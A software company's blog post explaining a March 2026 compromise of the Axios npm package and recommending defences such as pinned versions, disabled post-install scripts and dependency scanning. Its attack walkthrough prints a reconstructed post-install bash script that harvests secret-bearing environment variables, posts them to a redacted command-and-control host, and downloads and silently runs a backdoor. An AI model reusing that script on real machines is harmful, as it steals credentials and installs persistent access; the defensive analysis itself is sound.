The Axios Hack of 2026: How a Trusted npm Library Quietly Became a Backdoor Into Thousands of Apps

One npm install was all it took. A compromised dependency, a silent post-install script, and suddenly your dev machine was someone else's entry point.
TL;DR
- In late March 2026, attackers compromised the npm publishing credentials of an Axios maintainer and released malicious versions of one of JavaScript’s most-used HTTP libraries.
- The tampered package included a hidden dependency that executed a post-install script silently deploying a remote access tool on developer machines.
- The malicious versions were live for only a few hours, but automated CI/CD pipelines amplified the blast radius across staging and production environments globally.
- This article breaks down exactly how the attack worked, why it matters for every team shipping software today, and what we do at Genie Infotech to protect our clients’ codebases from this class of threat.
A Command Nobody Thinks Twice About
You have probably run npm install a hundred times this week alone. Maybe more. It is one of those commands that barely registers you type it, wait a few seconds, and move on. It is background noise in the daily rhythm of building software.
That is exactly what made March 2026 so unsettling.
Somewhere between one npm install and the next, a version of Axios a library used by millions of developers to handle HTTP requests was quietly replaced with something hostile. Not a different package. Not a typosquat. The real Axios, published under the real package name, by a compromised but legitimate maintainer account.
If you installed it during that window, nothing looked wrong. No warnings. No errors. Your build completed normally. Your app ran fine. But in the background, a post-install script had already executed, your machine had already been profiled, and a remote access channel had already been opened to an external server.
We first heard about it at Genie Infotech on a Saturday morning. One of our senior developers flagged an unusual npm advisory in our Slack. Within an hour, we were auditing every active project’s package-lock.json. That urgency was not paranoia it was the correct response. As a custom software development company managing multiple client codebases simultaneously, a supply chain compromise in a library as common as Axios is not a theoretical risk. It is a direct threat.
Why Axios? Understanding the Target
To understand why this attack mattered, you need to understand what Axios actually is in the JavaScript ecosystem.
Axios is not a niche utility. It is the default HTTP client for a massive portion of the web. According to npm download statistics, Axios consistently pulls over 45 million weekly downloads. It sits inside React frontends, Node.js backends, microservice layers, and mobile apps built with frameworks like React Native. If you write JavaScript professionally, you have almost certainly used it or a project you depend on has.
That ubiquity is precisely the point. When an attacker compromises a package that sits in millions of dependency trees, they do not need to target individual companies. They target the ecosystem itself. One compromised package becomes a skeleton key.
This is what makes supply chain attacks fundamentally different from traditional application-level exploits. A traditional attack looks for a flaw in your code. A supply chain attack exploits the code you trust the code you did not write and probably never reviewed.
How the Attack Actually Worked
The technical execution was disturbingly elegant. Here is the sequence, step by step.

Step 2: Malicious version published. Using the stolen credentials, the attackers published new versions of Axios to the npm registry. The versions followed normal semver conventions nothing about the version number signaled a problem. To any developer or automated system checking for updates, this looked like a routine patch release.
Step 3: Hidden dependency injected. The tampered package.json included an additional dependency that did not exist in previous legitimate versions. This dependency was small and inconspicuously named designed to avoid suspicion during a casual review.
Step 4: Post-install script execution. The injected dependency contained a postinstall script. In the npm ecosystem, post-install scripts run automatically after a package is installed no explicit user action required. This is a legitimate feature used by many packages for build steps and native module compilation. In this case, it was the attack vector.
Here is a simplified representation of what the malicious post-install behavior did:
bash
# Simplified reconstruction of the attack behavior
# 1. Identify the host environment
OS_TYPE=$(uname -s)
HOST_NAME=$(hostname)
USER_NAME=$(whoami)
# 2. Collect environment variables (potential secrets)
ENV_DUMP=$(env | grep -iE 'token|key|secret|password|auth' | base64)
# 3. Establish reverse connection to C2 server
curl -s -X POST https://[redacted-c2-domain]/collect \
-H "Content-Type: application/json" \
-d "{\"os\":\"$OS_TYPE\",\"host\":\"$HOST_NAME\",\"user\":\"$USER_NAME\",\"env\":\"$ENV_DUMP\"}"
# 4. Download and execute persistent backdoor
curl -s https://[redacted-c2-domain]/payload -o /tmp/.cache_helper
chmod +x /tmp/.cache_helper
nohup /tmp/.cache_helper &>/dev/null &Step 5: Silent data exfiltration. The script harvested environment variables specifically looking for patterns matching API keys, cloud service tokens, database credentials, and authentication secrets. This data was sent to attacker-controlled infrastructure.
Step 6: Persistent access established. A secondary payload was downloaded and executed, establishing a persistent backdoor on the compromised machine. This gave the attackers ongoing access even after the malicious Axios version was removed from npm.
The Blast Radius: Why Hours Mattered
Here is the detail that makes this attack particularly significant: the malicious versions were live on npm for approximately 3–5 hours before being detected and pulled.

In an earlier era of software development, a few hours of exposure might have limited the damage to a handful of developers who happened to run npm install during that window.
That is not how modern software development works.

A 3-hour window in 2026 is not a small window. It is a conveyor belt.
Consider a typical mid-size development operation running 15–20 CI builds per hour across multiple projects. In 3 hours, that is 45–60 fresh npm install executions each one potentially pulling the compromised Axios version. Multiply that across every company, every open-source project, and every solo developer worldwide who happened to be working during those hours, and the scale becomes clear.
What the Attackers Were Really After
The attack was not designed to break things. That is an important distinction.
If the goal had been disruption crashing builds, corrupting deployments, causing visible damage the attack would have been detected immediately. Instead, the attackers chose stealth. The compromised Axios versions worked normally. HTTP requests went out, responses came back. Tests passed. Applications functioned.
The actual target was developer environments themselves.
Think about what a developer’s machine typically has access to: AWS credentials in ~/.aws/credentials, GitHub tokens in environment variables, database connection strings in .env files, SSH keys for production servers, Docker registry authentication, Kubernetes cluster configs.
A compromised developer machine is not an endpoint it is a launchpad. From there, attackers can move laterally into cloud infrastructure, source code repositories, deployment pipelines, and production systems. The developer does not need to be senior or have admin access. Any machine that touches the CI/CD pipeline or cloud services is a viable pivot point.
This is why, at Genie Infotech, we treat developer environment security as seriously as production security. When companies come to us for staff augmentation services or dedicated development teams, we ensure that every developer whether working on a SaaS platform, a mobile app in Flutter, or an enterprise backend in Laravel follows strict credential isolation and environment hygiene protocols. The Axios incident validated that approach completely.
The Open-Source Paradox
This is where the conversation gets uncomfortable.
Axios is maintained by a small group of contributors. Like thousands of other critical JavaScript libraries, it depends on volunteer effort, limited funding, and the goodwill of a few individuals who often maintain these projects alongside their day jobs.

The numbers tell the story. According to research from Synopsys and the Linux Foundation, over 80% of the code in modern commercial applications comes from open-source dependencies. Yet a 2024 survey by Tidelift found that 60% of open-source maintainers are unpaid volunteers, and 46% report experiencing burnout.
This creates a structural vulnerability at the heart of modern software. The most critical infrastructure in the ecosystem the libraries that everything depends on is often maintained by the people with the fewest resources to implement enterprise-grade security measures. No mandatory 2FA enforcement on publishing. No formal code review process for releases. No security audit budget. No incident response team.
Compromising a single maintainer account through phishing, credential stuffing, or even social engineering can propagate malicious code into millions of downstream applications within hours.
This is not a criticism of open-source maintainers. They are doing extraordinary work, often thanklessly. It is a systemic observation: the trust model that makes open source work so well at scale is also the trust model that supply chain attacks exploit.
What You Should Actually Do About This
Awareness without action is just anxiety. Here are concrete steps that we implement across every project at Genie Infotech and that any development team should consider.
Lock your dependencies. Seriously.
Stop relying on version ranges in package.json. A ^1.7.0 means "install 1.7.0 or any compatible newer version" which means an attacker's 1.7.1 gets pulled automatically.
json
// Instead of this:
"dependencies": {
"axios": "^1.7.0"
}
// Do this — pin exact versions:
"dependencies": {
"axios": "1.7.0"
}More importantly, always commit your package-lock.json (or yarn.lock / pnpm-lock.yaml). The lock file pins the exact resolved version. Without it, your CI server might resolve a different version than your local machine.
Disable post-install scripts by default
This is the single highest-impact change most teams are not making:
bash # Add to your .npmrc file ignore-scripts=true
Yes, this will break some packages that legitimately need post-install steps (like node-sass or native modules). For those, whitelist explicitly:
bash # Allow specific packages to run scripts # In .npmrc: ignore-scripts=true # Then run scripts only for trusted packages: npm rebuild node-sass
Audit your dependency tree regularly
bash # Check for known vulnerabilities npm audit # See your full dependency tree (prepare to be surprised) npm ls --all | wc -l
That last command often returns numbers in the hundreds or thousands. Each one is a potential entry point.
Use a private registry or proxy
Rather than pulling directly from the public npm registry, route through a private registry (like Verdaccio, Artifactory, or npm Enterprise) that can scan packages before they reach your developers:
bash # .npmrc — point to your private registry registry=https://your-internal-registry.company.com/
Monitor for unexpected changes
Tools like Socket.dev and Snyk can detect suspicious patterns in dependency updates new post-install scripts, added network calls, obfuscated code. Integrate these into your CI pipeline so they run on every npm install.
The Bigger Picture: Supply Chain Security in 2026

The Axios incident was not an isolated event. It sits within a broader trend that has been accelerating since the event-stream compromise in 2018, through the ua-parser-js attack in 2021, the colors and faker self-sabotage in 2022, and now this.
Each incident teaches the same lesson slightly differently: the software supply chain is a high-value target, and the tools and practices most developers rely on were not designed for an adversarial environment.
For organizations evaluating their software development partnerships whether choosing an offshore software development partner or building an internal team supply chain security posture should be a first-tier evaluation criterion. It is not enough to ask “can your team write good code?” The question is: “how does your team verify that the code they depend on is safe?”
At Genie Infotech, we have integrated dependency scanning, lock file enforcement, and post-install script controls into our standard project setup for every client engagement. Whether we are building a fintech application, a fleet management system, or a SaaS platform, the dependency hygiene layer is non-negotiable. It is part of how we approach custom software development not as an afterthought, but as infrastructure.
What This Changes Going Forward
The most important thing the Axios hack changed is not a technology or a tool. It is an assumption.
The assumption that npm install is safe. The assumption that a widely-used library is trustworthy by default. The assumption that your development environment is not a target.
Those assumptions were always fragile. Now they are visibly broken.
The next time you run npm install, the command will look the same. It will feel the same. Your terminal will show the same progress bars and the same dependency tree. Nothing about the experience will have changed.
But if this incident has done its job if it has shifted even a small part of how the development community thinks about trust then the awareness behind that command will be different. And that awareness, more than any single tool or policy, is what makes software safer.
What dependency security practices does your team follow? We are genuinely curious especially about approaches we might not have considered yet.
Junior Software Engineer
A software engineer focused on solving real-world problems through practical engineering, AI-driven development, and scalable systems.
Comments
Read Next

The AI Tipping Point: Why 2026 Is the Year Software Stopped Waiting for Instructions
Software used to wait. In 2026, it stopped. AI systems now chain decisions, evaluate their own output, and act on goals not instructions. We break down what this means for developers, infrastructure costs, security, workforce shifts, and how teams choose a software development partner today.

Logistics Management: The Invisible System Powering Global Commerce
Most logistics companies don't have a technology problem. They have a visibility problem. We've spent two years building a logistics platform that now handles 2,000+ stops per day. This isn't textbook theory it's what we learned about fleet visibility, route profitability, automated invoicing, and why most operations still run on WhatsApp and Excel.

.NET Core vs Laravel in 2026: We Use Both, Here’s How We Decide
We build on both .NET Core and Laravel in production. Our logistics platform (2,000+ stops/day) runs on .NET. Our invoicing product runs on Laravel. This isn't about which is better it's the decision framework we actually use, with real benchmarks, real costs, and when to pick which.